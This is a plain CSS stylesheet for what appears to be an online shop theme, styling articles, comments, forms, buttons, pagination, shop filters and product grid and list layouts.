div.article-info .article-sub-title span{font-weight:bold;display:block;float:left;font-size:11px;color:#bbb;line-height:11px;padding:0 11px;font-weight:normal !important;}
div.article-info .article-sub-title span.bullet{display:none;}
div.article-info .article-sub-title span b{font-weight:normal;}
div.article-info .article-sub-title span.article-author{padding-left:0;}
div.article-info .article-sub-title span.article-author a{font-size:11px;color:#bbb;font-weight:normal;}
div.article-info .article-sub-title span.article-comment{border-right:0;}
div.article-info .article-sub-title .article-share{display:none;}
div.article-info .article-image{clear:both;}
div.article-info .article-image img{border:0;border-radius:0;padding:0;height:auto;width:100%;}
div.article-info .article-description{font-size:12px;color:#666;}
div.article-info .related-comment{border-radius:0;border:0;border-top:1px solid #e6e6e6;padding-top:40px;box-shadow:none;margin-top:40px;background:transparent;}
div.article-info .related-comment .article-reply{border:none;background:#f9f9f9;}
div.article-info .related-comment .article-reply .author{font-weight:bold;font-size:16px;}
div.article-info .related-comment .article-reply .article-reply{background:#f4f3f3;}
div.article-info .related-comment .panel-body{padding:0;border:0;}
div.article-info .related-comment .panel-body .form-group #comments{padding:0;border:0;overflow:hidden;}
div.article-info .related-comment .panel-body .form-group #comments h2#review-title{margin:0 0 30px;padding:0;font-weight:bold;text-transform:uppercase;font-size:18px;color:#121212;}
div.article-info .related-comment #button-comment{background:#1b90ea;border-color:#1b90ea;text-transform:uppercase;}
@media (min-width:992px){div.article-info .related-comment #button-comment{padding:10px 52px;}
}
div.article-info .related-comment #button-comment:hover{background:#444;border-color:#444;}
div.article-info #comment-list h5{display:none;}
div.article-info #comment-list a{color:#1b90ea;}
div.article-info .itemFullText{text-align:justify;}
.comments{margin-bottom:30px;}
.comments.comments-level-1{margin-left:136px;}
.comments .pull-left{width:100px;height:100px;display:block;background-color:#f5f5f5;margin-right:30px;position:relative;padding:0;}
.comments .pull-left .fa{font-size:46px;display:block;text-align:center;margin:25px 0;}
.comments .pull-left img{width:100%;height:auto;position:relative;z-index:2;}
.comments .pull-left span{position:absolute;display:inline-block;top:15%;}
.comments .media-body .media-title{color:#1fc0a0;padding-bottom:14px;}
form#form-review label.col-sm-2.control-label{display:none;}
form#form-review legend{display:none;}
form#form-review div.form-group.required{padding:10px 0;}
.comments .media-body .media-title .username{font-size:18px;font-style:italic;font-family:Georgia, sans-serif;display:inline-block;margin-right:14px;}
.comments .media-body .media-title .time{font-size:16px;}
.comments .media-body .media-title .time .fa{font-size:20px;margin:0 13px 0 0;position:relative;top:3px;}
.comments .media-body .media-title .link:hover{text-decoration:none;}
.blog-comment-info textarea.form-control, .blog-comment-info input.form-control{border:1px solid #ddd;background:#fff;}
html{width:100%;outline:0 !important;direction:ltr;}
header.typeheader-2 .header-top .languages-block{display:none!important;}
.menu-right li{display:inline-block;padding:0 5px;}
.sub-menu .row-list li{margin-left: 15px;}
.sub-menu .col-sm-12{padding-right: 0;padding-left: 10px;}
body{color:#444;font-size:14px;line-height:23px;background:#eee;}
.text_block1{width:100%;margin:0;font-size:16px;line-height:24px;background:#fff;padding:15px;display:inline-block;}
.adv1{display:inline-block;width:33%;text-align:center;font-size:22px;margin:20px 0;}
.adv2 img{height:230px;}
.adv2 a{color:#444;}
.adv2 img:hover{border:4px solid #1b90ea;}
.adv2{display:inline-block;width:23%;text-align:center;font-size:21px;margin:10px;}
h1, h2, h3, h4, h5, h6{margin:0 0 10px 0;}
h1{font-size:31px;}
h2{font-size:25px;}
h3{font-size:21px;}
h4{font-size:15px;}
h5{font-size:12px;}
h6{font-size:11px;}
ul.menu, ol.menu, ul.blank, .our-member .respl-item .info-member ul, .why-list{list-style:none;margin:0;padding:0;}
option{padding:2px 5px;border-width:1px;}
.alert ol li{list-style-type:decimal;margin:0 0 5px 15px;}
img{max-width:100%;}
.align-center{display:table;margin:0 auto;}
.text-danger{color:#fff;display:inline-block;background-color:#a94442;padding:0 5px;margin:5px 0;border-radius:3px;font-size:11px;}
a{color:#9b9c9d;}
a:hover{color:#1b90ea;text-decoration:none;}
a, a:visited, a:active, a:link, a:focus{cursor:pointer;text-decoration:none;outline:none;}
.input-group-btn > .btn{border-left:none;border-top-left-radius:0;border-bottom-left-radius:0;}
ol{counter-reset:item;padding:0 0 0 15px;}
sup{color:#f00;font-size:100%;top:-4px;}
.list-inline{display:inline-block;margin:0;}
.clearfix{clear:both;}
.img-thumbnail.pull-left{margin-right:30px;}
.img-thumbnail.pull-right{margin-left:30px;}
.margin-zero{margin:0;}
.col-xs-15, .col-sm-15, .col-md-15, .col-lg-15{position:relative;min-height:1px;padding-right:15px;padding-left:15px;}
.col-xs-15{width:20%;float:left;}
@media (min-width:768px){.col-sm-15{width:20%;float:left;}
}
@media (min-width:992px){.col-md-15{width:20%;float:left;}
}
@media (min-width:1200px){.col-lg-15{width:20%;float:left;}
}
legend{font-size:18px;padding:7px 0px;}
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input, .form-control, select{border-radius:3px;background-color:#fff;border:1px solid #1b90ea!important;font-weight:400;border:none;color:#3d3d3d;padding:9px;font-size:12px;font-size:1.2rem;box-shadow:none !important;transition:all 0.3s ease;}
input#input-captcha{margin-bottom:15px;}
textarea:focus, textarea:hover, input[type="text"]:focus, input[type="text"]:hover, input[type="password"]:focus, input[type="password"]:hover, input[type="datetime"]:focus, input[type="datetime"]:hover, input[type="datetime-local"]:focus, input[type="datetime-local"]:hover, input[type="date"]:focus, input[type="date"]:hover, input[type="month"]:focus, input[type="month"]:hover, input[type="time"]:focus, input[type="time"]:hover, input[type="week"]:focus, input[type="week"]:hover, input[type="number"]:focus, input[type="number"]:hover, input[type="email"]:focus, input[type="email"]:hover, input[type="url"]:focus, input[type="url"]:hover, input[type="search"]:focus, input[type="search"]:hover, input[type="tel"]:focus, input[type="tel"]:hover, input[type="color"]:focus, input[type="color"]:hover, .uneditable-input:focus, .uneditable-input:hover{outline:0;outline:thin dotted \9;background-color:#e9e9e9;}
textarea{max-width:100%;}
.control-label1{display:none;}
.rt{padding:0!important;height:27px!important;margin-bottom:0!important;margin-left:-4px;font-weight:600;border:none!important;color:#1b90ea;}
.mfp-iframe-scaler iframe{height:720px!important;}
.mfp-iframe-holder .mfp-content{max-width:1200px!important;}
.form-control{height:38px;background:transparent;font-size:13px;}
#wrapper .dropdown-menu{display:block;opacity:0;filter:alpha(opacity=0);visibility:hidden;transition:all 0.2s ease-out;margin-top:20px;}
@media (min-width:1200px){#wrapper .dropdown-menu:after{content:'';border:10px solid #ccc;position:absolute;z-index:3;top:-20px;left:49px;border-color:transparent transparent #fff transparent;}
}
#wrapper .open > .dropdown-menu{margin-top:0;opacity:1;filter:alpha(opacity=100);visibility:visible;}
.dropdown-menu{background:#fff;font-size:12px;padding:5px 0;margin-top:0;border-radius:0px;border:none;box-shadow:0px 0px 25px rgba(0, 0, 0, 0.15);}
#cart .dropdown-menu:after{left:auto;right:49px;border-bottom:10px solid #666;}
.dropdown-menu > li > a{padding:5px 10px;color:#555;}
.dropdown-menu > li > a:hover{color:#1b90ea;}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus{background:#f7f7f7;}
.nav-header{color:#667280;}
.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child > .btn, .input-group-btn:last-child > .dropdown-toggle, .input-group-btn:first-child > .btn:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0;}
.button, .btn{padding:9px 12px;color:#fff;border:none;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}
.button:hover, .btn:hover{background:#1b90ea;border-color:#1b90ea;color:#fff;border-radius:0;}
.btn-warning{background:#f0ad4e;}
.btn-success{background:#5cb85c;}
.btn-info{background:#1b90ea;}
.btn-primary{background:#468b2d;border-radius:0;}
.btn-primary:hover{background:#468b2d;}
.btn-danger{background:#d9534f;}
.button .fa, .btn .fa{margin:0 5px;}
.button.inverse, .btn.inverse{background-color:#555;}
.button.inverse:hover, .btn.inverse:hover{background-color:#1b90ea;}
.button-continue-shopping{display:block;float:left;}
.button-checkout{display:block;float:right;}
.btn-inline{display:inline-block;}
.table thead > tr > th{background:#eee;}
table.std th, table.std td{vertical-align:middle;border:#ddd;padding:10px;text-align:center;}
table.std th{white-space:nowrap;background:#f5f5f5;}
table.std tfoot td{color:#333;text-align:right;white-space:nowrap;}
table.std{background:#fdfdfd;border-spacing:0;vertical-align:middle;border:#ddd;width:100%;}
table th{border:#ddd;color:#7a7a7a;font-size:13px;font-weight:bold;padding:10px;text-align:center;vertical-align:middle;text-transform:uppercase;}
.delivery_option table td{text-align:center;}
table tfoot td{text-align:right;}
table.table-bordered thead > *{background-color:rgba(51, 51, 51, 0.1);font-weight:bold;}
.pagination > li{display:inline-block;margin:0 2px;vertical-align:top;}
.pagination > li span, .pagination > li a{padding:3px 8px;}
.pagination > li a:hover, .pagination > li span:hover{color:#fff;background:#1b90ea;border-color:#1b90ea;}
.pagination > li.active, .pagination > li:hover{background:transparent;border-color:#1b90ea;}
.pagination > li.active span, .pagination > li:hover span{color:#1b90ea;background:transparent;border-color:#1b90ea;}
.pagination > li.active span:hover, .pagination > li:hover span:hover{background:#1b90ea;border-color:#1b90ea;}
.pagination > li:last-child{margin-right:0;}
.pagination > li:first-child > a, .pagination > li:first-child > span{border-radius:0;}
.pagination > li > a, .pagination > li > span{color:#666;}
.pagination > li:last-child > a, .pagination > li:last-child > span{border-radius:0;}
#map-canvas{border:5px solid #f3f3f3;}
.info-contact{padding-top:30px;}
.info-contact .name-store h3{font-size:16px;color:#222;text-transform:uppercase;}
.info-contact .text{padding-left:30px;margin-bottom:8px;}
.info-contact .comment{padding-bottom:15px;border-bottom:1px solid #e9e9e9;margin-bottom:25px;}
.contact-form legend{border:none;padding:0;font-size:16px;text-transform:uppercase;font-weight:700;}
.title-about-us{background:url("../../images/bg-title-about.png") repeat-x left 12px;margin-bottom:17px;}
.title-about-us h2{background:#fff;display:inline-block;font-size:22px;padding:0 25px 6px 0;font-weight:300;color:#333;}
.welcome-about-us .image-about-us{float:left;width:270px;padding-top:6px;}
.welcome-about-us img:hover{opacity:0.7;}
.welcome-about-us .des-about-us{margin-left:300px;line-height:30px;}
.our-member{clear:both;padding-top:30px;}
.our-member img:hover{opacity:0.7;}
.our-member .title-about-us{background:url("../../images/bg-title-about.png") repeat-x left 12px;margin-bottom:17px;text-align:center;}
.our-member .title-about-us h2{padding:0 15px 6px 15px;font-size:22px;font-weight:300;color:#333;}
.our-member .short-des{text-align:center;color:#909090;margin-bottom:35px;}
.our-member .overflow-owl-slider{padding-top:50px;}
.our-member .respl-item{border:1px solid #ddd;margin-bottom:30px;}
.our-member .respl-item .item-inner{padding:20px;display:inline-block;}
.our-member .respl-item .w-image-box{float:left;overflow:hidden;}
.our-member .respl-item .info-member{text-align:left;margin-left:185px;}
.our-member .respl-item .info-member li{float:left;}
.our-member .respl-item .info-member li .fa{width:29px;height:29px;border:1px solid #999;line-height:27px;text-align:center;color:#999;border-radius:50%;margin-right:5px;display:inline-block;}
.our-member .respl-item .info-member li .fa:hover{color:#1b90ea;border-color:#1b90ea;}
.our-member .respl-item .info-member li .fa-f:before{content:"\f09a";font-family:FontAwesome;}
.our-member .respl-item .info-member li .fa-t:before{content:"\f099";font-family:FontAwesome;}
.our-member .respl-item .info-member li .fa-s:before{content:"\f17e";font-family:FontAwesome;}
.our-member .respl-item .info-member li .fa-g:before{content:"\f0d5";font-family:FontAwesome;}
.our-member .respl-item .info-member .cl-name > a{font-size:15px;text-transform:uppercase;font-weight:bold;color:#444 !important;}
.our-member .respl-item .info-member .cl-name > a:hover{color:#59b13a !important;}
.our-member .respl-item .info-member .cl-job{padding:5px 0px;text-transform:uppercase;}
.our-member .respl-item .info-member .cl-des{color:#909090;margin-bottom:15px;}
.why-list li{position:relative;padding-left:29px;}
.why-list li:before{content:"";width:14px;height:12px;display:inline-block;position:absolute;left:0px;top:10px;background-repeat:no-repeat;background-position:top left;background-image:url("../../images/icon-whylist.png");}
.why-list li a{display:block;padding:5px 0 7px;background-image:url("../../images/border-bottom-bs.png") repeat-x left bottom;}
.why-list li:last-child > a{background:none;}
.happy-about-us{clear:both;padding-top:10px;margin-top:30px;}
.happy-about-us .happy-ab{border:1px solid #e9e9e9;padding:33px 8px 20px;}
.happy-about-us .happy-ab .title-happy-about{background:#fff;display:inline-block;left:20px;padding:5px 10px;position:absolute;top:-5px;}
.happy-about-us .happy-ab .title-happy-about h2{font-size:20px;position:relative;top:-2px;color:#444;}
.happy-about-us .happy-ab .ct-why{padding:0 10px 0 25px;position:relative;}
.happy-about-us .happy-ab .ct-why .client-say{font-size:107.69%;color:#909090;margin-bottom:10px;}
.happy-about-us .happy-ab .ct-why .client-info-about{color:#000;}
.happy-about-us .happy-ab .ct-why .client-info-about .name{font-size:18px;color:#1b90ea;}
.happy-about-us .owl2-controls{background:#fff;padding:0 5px;position:absolute;right:2px;top:-47px;}
.caret{display:none;}
.bl a{color:#2a2c31;font-family: Gotham Pro;font-size: 13px;}
.happy-about-us .owl2-controls .owl2-prev, .happy-about-us .owl2-controls .owl2-next{border:none;display:inline-block;width:26px !important;height:26px !important;background-position:left top;background-repeat:no-repeat;overflow:hidden;text-indent:-9999px;background-color:transparent !important;top:0px;margin:0 3px;position:relative;}
.happy-about-us .owl2-controls .owl2-prev{background-image:url("../../images/btn-prev-hp.png") !important;margin-right:3px;right:0px !important;left:inherit !important;}
.happy-about-us .owl2-controls .owl2-nav{width:68px;display:inline-block;height:26px;background:#fff;}
.happy-about-us .owl2-controls .owl2-next{background-image:url("../../images/btn-next-hp.png") !important;right:0px !important;}
.happy-about-us .item > div:before{content:"";display:inline-block;position:absolute;width:16px;height:12px;left:0px;top:6px;}
.happy-about-us .owl2-dots{display:none !important;}
.button-404 > a{margin:0 10px;}
.content-aside{padding-top: 30px;}

.full-breadcrumb{position:relative;display:none;padding:100px 0 49px;text-align:center;text-transform:uppercase;background:url("../../images/bg-testimonial.jpg") repeat center top;margin-bottom:40px;min-height:250px;color:#fff;}
@media (min-width:1200px){.full-breadcrumb{padding:100px 0 10px;min-height:100px;margin-top:-50px;background-size:cover;}
}
.full-breadcrumb .title-breadcrumb b{font-size:24px;font-weight:700;padding-bottom:17px;display:block;}
@media (min-width:991px){.full-breadcrumb .title-breadcrumb b{font-size:40px;}
}
.full-breadcrumb .breadcrumb{background:none;border-radius:0;display:block;padding:0;}
.full-breadcrumb .breadcrumb li{display:inline-block;position:relative;text-transform:capitalize;padding:0 5px 0 18px;}
.full-breadcrumb .breadcrumb li:first-child{padding:0 5px 0 0px;}
.full-breadcrumb .breadcrumb li a{color:#fff;}
.full-breadcrumb .breadcrumb li + li:before{color:#fff;content:'\f105';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:12px;position:absolute;top:5px;left:0;}
.full-breadcrumb .breadcrumb li + li:hover a{color:#1b90ea;}
.product-compare .overflow_auto{overflow-x:auto;}
.rtl .full-breadcrumb .breadcrumb li + li:before{-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-o-transform:rotate(-180deg);transform:rotate(-180deg);}
.so_filter_wrap_block .so_filter_wrap.block-shopby{border:none;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent{border:1px solid #ddd;margin-top:-2px;background:#fff;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-heading{padding:0;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-heading .so-filter-heading-text{text-transform:uppercase;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-heading .so-filter-heading-text{float:left;padding:15px 0 0px;color:#444;font-weight:700;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-content-opts-container{padding-top:5px;padding-left:0px;padding-right:0px;padding-bottom:15px;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-content-opts-container span.fa.fa-square-o{display:none;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-content-opts-container .so-filter-option label{font-size:12px;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-content-opts-container .option-count.opt_close{background:#1b90ea;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-content-opts-container .opt-select{border:none;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-content-opts-container .so-filter-option:hover .option-input:before{background-color:transparent;border:2px solid #999;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-content-opts-container .so-filter-option .option-input:before{margin-top:-7px !important;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-content-opts-container .so-filter-option .option-input .fa-check-square-o{display:none;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-content-opts-container .so-filter-option.opt_active .option-input:before, .so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-content-opts-container .so-filter-option.opt_active .so-filter-option-sub:before{background-color:transparent;border:2px solid #999;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-content-opts-container .so-filter-option .option-input, .so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-content-opts-container .so-filter-option-sub{position:relative;padding-left:14px;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-content-opts-container .so-filter-option .option-input:before, .so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-content-opts-container .so-filter-option-sub:before{display:inline-block;content:"";width:12px;height:12px;position:absolute;top:50%;margin-top:-10px;left:0;background-color:#999;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-content-opts-container .so-filter-option .option-input:hover:before, .so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-content-opts-container .so-filter-option-sub:hover:before{background-color:transparent;border:2px solid #999;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-content-opts-container .so-filter-option .option-input .fa-check-square-o, .so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-content-opts-container .so-filter-option-sub .fa-check-square-o{display:none;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent #btn_resetAll{padding:10px 20px !important;border-radius:0;background:#59b13a !important;color:#fff !important;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent #btn_resetAll:hover{background:rgba(89, 177, 58, .8) !important;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent li.so-filter-options{margin-left:20px;margin-right:20px;border-bottom:#ddd 1px dotted;margin-bottom:7px;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-option.so-filter-price{text-align:left;padding:0;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-content-opts-container ul li{float:left;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .noUi-horizontal .noUi-handle.noUi-handle-lower{left:0;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .noUi-horizontal .noUi-handle.noUi-handle-upper{right:14px;left:initial;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-option.so-filter-price .content_scroll{margin:20px 0;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-option.so-filter-price .content_min_max{display:block;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby{min-width:60px;width:49%;overflow:hidden;padding:0 5px;display:inline-block;float:left;border:1px solid #ddd;display:inline-block;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby.txt-price-shopby-fisrt{margin-right:2%;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby span{display:table-cell;vertical-align:middle;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby span.text-current{position:relative;top:1px;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-option.so-filter-price .content_min_max .input_max, .so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .so-filter-option.so-filter-price .content_min_max .input_min{border:none;box-shadow:none;padding:0;margin:0;background:#fff;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .noUi-handle{background:#468b2d;box-shadow:none;border:none;width:14px;height:14px;border-radius:100%;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .noUi-handle:before, .so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .noUi-handle:after{display:none;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .noUi-connect{box-shadow:none;height:4px;background:#1b90ea;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .noUi-background{background:#ddd;box-shadow:none;height:4px;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .noUi-horizontal .noUi-handle-upper{right:14px;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .noUi-target{border:none;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent .noUi-background{background:#ddd;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent #btn_resetAll{padding:20px 20px 25px;font-size:14px;font-weight:bold;text-transform:uppercase;color:#444;}
.so_filter_wrap_block .so_filter_wrap.block-shopby .modcontent #btn_resetAll .fa.fa-times{color:#1b90ea;}
.products-list{}
.product-layout.col-lg-3.col-md-4.col-sm-6.col-xs-12{padding-left:0;padding-right:0;}
.products-list{margin-left:0;margin-right:0;}
.img-responsive{width:100%;}
.products-list .product-layout .left-block{overflow:hidden;}
.products-list .product-layout .left-block .product-image-container{width:100%;float:left;position:relative;overflow:hidden;text-align:center;}
.products-list .product-layout .left-block .product-image-container img{background-color:#f4f4f4;}
.products-list .product-layout .left-block .product-image-container.second_img .img_0{position:absolute;z-index:8;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;top:0;opacity:0;}
.products-list .product-layout .left-block .countdown_box{width:100%;position:absolute;top:4%;transition:0.3s all ease 0s;transform:scale(1);display:block;}
.products-list .product-layout .caption h4 a{font-size:15px;margin:10px 0 4px;color:#444;}
.products-list .product-layout .caption h4 a:hover{color:#1b90ea;}
.products-list.grid .product-layout .product-item-container{margin:0;overflow:hidden;background:#fff;border:1px solid #ddd;}
.products-list.grid .product-layout .product-item-container .left-block{position:relative;width:100%;}
.products-list.grid .product-layout .product-item-container .left-block .quickview{width:40px;height:40px;text-align:center;display:none;line-height:40px;position:absolute;background-color:#1b90ea;color:#fff;top:30%;margin-top:-20px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;opacity:0;margin-left:-20px;left:50%;}
.products-list.grid .product-layout .product-item-container .right-block{text-align:center;}
.products-list.grid .product-layout .product-item-container .right-block .caption h4{margin-bottom:0;height:90px;}
.products-list.grid .product-layout .product-item-container .right-block .caption a{color:#444;font-size:14px;text-overflow:ellipsis;line-height:23px;margin:0;padding:0 2px;display:inline-block;height:70px;}
.products-list.grid .product-layout .product-item-container .right-block .caption .price{margin-bottom:3px;}
.products-list.grid .product-layout .product-item-container .right-block .caption:hover a{color:#1b90ea;}
.products-list.grid .product-layout .product-item-container:hover .left-block .countdown_box{transform:scale(0);}
.products-list.grid .product-layout .product-item-container:hover .left-block .product-image-container.second_img .img_0{top:0;opacity:1;z-index:0;}
.products-list.grid .product-layout .product-item-container:hover .left-block .quickview{opacity:1;top:50%;}
.products-list.grid .product-layout .product-item-container:hover .bottom-group .btn-button.addToCart{}
.products-list.grid .product-layout .product-item-container:hover .right-block .caption a{color:#1b90ea;}
.products-list.grid .product-layout .bottom-group{border-top:1px solid #ddd;margin-top:19px;width:100%;position:relative;overflow:hidden;height:45px;bottom: 0;}
.products-list.grid .product-layout .bottom-group .btn-button{font-size:13px;color:#999;background:none;border-radius:0;border:none;padding:0;line-height:45px;display:inline-block;width:62%;position:relative;vertical-align:middle;float:left;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;position:relative;}
.products-list.grid .product-layout .bottom-group .btn-button:hover{color:#fff !important;background:#468b2d!important;}
.products-list.grid .product-layout .bottom-group .btn-button.wishlist{width:19%;}
.products-list.grid .product-layout .bottom-group .btn-button.compare{width:19%;}
.addToCart.btn-button.active{display:none!important;}
.products-list.grid .product-layout .bottom-group .btn-button.addToCart{color:#1b90ea;font-weight:bold;font-size:16px;margin-left: 47px;
    top: 0;
    position: absolute;
    left: 0;
    background: #fff;}
	.addTocheckout:hover{color:#fff!important;}
	.addTocheckout a:hover{color:#fff!important;}
	.common-home .products-list.grid .product-layout .bottom-group .btn-button.addToCart {margin-left: 63px!important;}
	.products-list.grid .product-layout .bottom-group .btn-button.addTocheckout a{color:#1b90ea;font-weight:bold;font-size:16px;padding: 9px 0px;}
.products-list.grid .product-layout .bottom-group .btn-button.addToCart span{background:#1b90ea;width:100%;height:45px;display:block;color:#fff;}
.products-list.grid .product-layout .bottom-group .btn-button.addToCart:before{content:attr(data-original-title);display:block;width:100%;height:45px;}
.products-list.list .product-layout .second_img .img_0{left:50%;top:0;transform:translate(-50%, 0);}
.products-list.list .product-layout .product-item-container{float:left;width:100%;margin:15px 0;overflow:hidden;border:1px solid #ddd;background:#fff;}
.products-list.list .product-layout .product-item-container .left-block{padding:0;}
.products-list.list .product-layout .product-item-container .left-block .quickview{top:10%;opacity:0;display:none;text-align:center;position:absolute;line-height:40px;width:40px;height:40px;font-size:14px;border:1px solid #ddd;margin-left:-20px;left:50%;z-index:99;}
.products-list.list .product-layout .product-item-container .left-block .quickview:hover{border-color:#1b90ea;background:#1b90ea;color:#fff;}
.products-list.list .product-layout .product-item-container .left-block .countdown_box{padding:10px;}
.products-list.list .product-layout .product-item-container .right-block{color:#444;padding-top:25px;}
.products-list.list .product-layout .product-item-container .right-block .caption h4{margin-top:0;margin-bottom:6px;}
.products-list.list .product-layout .product-item-container .right-block .caption h4 a{color:#444;font-size:14px;font-weight:bold;text-transform:uppercase;}
.products-list.list .product-layout .product-item-container .right-block .caption h4:hover a{color:#1b90ea;}
.products-list.list .product-layout .product-item-container .right-block .ratings{margin-top:10px;}
.products-list.list .product-layout .product-item-container .right-block .price{margin-bottom:15px;}
.products-list.list .product-layout .product-item-container .right-block .description{color:#666;margin:5px 0 10px;}
.products-list.list .product-layout .product-item-container .button-group{padding-left:0;padding-bottom:30px;}
.products-list.list .product-layout .product-item-container .button-group .addToCart{height:45px;line-height:45px;text-transform:uppercase;font-size:12px;color:#fff;background:#1b90ea;border:none;padding:0 29px;font-weight:bold;position:relative;vertical-align:top;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;margin-left:0 !important;}
.products-list.list .product-layout .product-item-container .button-group .addToCart:hover{background:rgba(89, 177, 58, .5);color:#fff !important;}
.products-list.list .product-layout .product-item-container .button-group .btn-button{height:45px;width:47px;line-height:45px;text-align:center;border:1px solid #ddd;color:#999;font-size:13px;background:transparent;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;margin-left:5px;}
.products-list.list .product-layout .product-item-container .button-group .btn-button:hover{background:#1b90ea;color:#fff;border-color:#1b90ea;}
.products-list.list .product-layout .product-item-container:hover .left-block{cursor:pointer;}
.products-list.list .product-layout .product-item-container:hover .left-block .quickview{top:40%;opacity:1;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;background:#fff;color:#545454;border-color:#fff;}
.products-list.list .product-layout .product-item-container:hover .left-block .quickview:hover{background:#1b90ea;border-color:#1b90ea;color:#fff;}
.products-list.list .product-layout .product-item-container:hover .left-block .countdown_box{transform:scale(0);}
.products-list.list .product-layout .product-item-container:hover .left-block .product-image-container.second_img .img_0{top:0;opacity:1;z-index:0;left:50%;transform:translate(-50%, 0);}
.table-responsive{direction:ltr;}
.box-label .label-product{position:absolute;font-size:12px;color:#fff;text-transform:uppercase;padding:5px 10px;z-index:3;border-radius:4px;line-height:normal;min-height:0;font-weight:bold;}
.box-label .label-product.label-sale{background-color:#ff5722;left:10px;top:10px;}
.box-label .label-product.label-sale:after{content:'';position:absolute;bottom:-8px;border-top:8px solid transparent;border-bottom:8px solid transparent;border-right:6px solid #ff5722;right:0;}
.box-label .label-product.label-new{background-color:#03a9f4;right:10px;top:10px;}
.box-label .label-product.label-new:after{content:'';position:absolute;bottom:-8px;border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:6px solid #03a9f4;left:0;}
.product-filter-bottom .short-by-show{padding-top:4px;padding-bottom:2px;}
.label-percent{padding:1px 3px;background:#1b90ea;font-size:12px;font-weight:normal;text-align:center;}
.product-options label{padding:0;color:#666;}
.product-options .label{font-weight:normal;font-size:11px;}
